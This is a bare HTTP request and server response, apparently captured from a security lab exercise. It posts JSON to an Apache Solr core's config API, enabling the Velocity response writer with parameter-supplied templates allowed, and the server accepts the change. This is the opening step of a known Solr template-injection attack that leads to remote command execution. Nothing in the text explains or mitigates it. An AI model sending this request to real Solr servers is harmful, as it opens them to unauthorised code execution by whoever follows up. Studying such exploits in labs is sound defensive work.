 POST /solr/test/config HTTP/1.1
Host: 172.26.1.173:8983
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Content-Type: application/json
Accept-Encoding: gzip, deflate
Connection: close
Content-Length: 259
{
"update-queryresponsewriter": {
"startup": "lazy",
"name": "velocity",
"class": "solr.VelocityResponseWriter",
"template.base.dir": "",
"solr.resource.loader.enabled": "true",
"params.resource.loader.enabled": "true"
}
}
HTTP/1.1 200 OK
Connection: close
Content-Type: text/plain;charset=utf-8
Content-Length: 150
{
"responseHeader":{
"status":0,
"QTime":3319},
"WARNING":"This response format is experimental.  It is likely to change in the future."}
合天智汇